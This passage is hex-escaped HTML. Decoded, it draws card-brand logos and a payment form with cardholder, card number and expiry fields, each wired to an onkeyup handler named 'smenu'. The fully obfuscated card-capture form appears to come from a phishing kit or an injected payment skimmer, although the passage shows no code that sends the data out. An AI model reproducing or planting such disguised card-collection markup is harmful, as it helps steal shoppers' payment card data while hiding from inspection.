x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F